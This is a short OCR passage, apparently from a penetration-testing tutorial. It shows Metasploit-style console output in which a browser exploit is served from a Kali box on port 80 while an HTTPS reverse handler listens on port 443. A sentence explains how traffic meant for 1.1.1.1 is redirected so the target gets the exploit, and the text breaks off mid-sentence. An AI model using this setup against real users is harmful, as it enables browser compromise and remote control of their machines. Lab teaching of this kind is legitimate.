
[*] Exploit running as 
background job.

[*] Started HTTPS reverse 
handler on 
https://192.168.0.187:443/

[*] Using URL: 
http://0.0.0.0:80/

[*]  Local IP: 
http://192.168.0.187:80/

[*] Server started.
The output shows us that
http://0.0.0.0:80
(or http://192.168.0.187:80)
is hosting the browser exploit. If the target
connects to
http://1.1.1.1
, traffic will be
forwarded to the Kali box on port 80 and
serve the exploit.
The HTTPS reverse handler is listening on